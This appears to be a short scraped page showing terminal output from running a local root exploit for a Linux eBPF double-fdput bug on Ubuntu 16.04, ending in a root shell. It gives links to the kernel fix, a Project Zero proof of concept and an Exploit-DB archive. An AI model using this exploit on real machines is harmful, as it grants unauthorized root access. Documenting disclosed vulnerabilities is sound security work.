 user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),12
8(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a82
5070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/
39772.zip
(kali㉿kali)-[~/Desktop]
$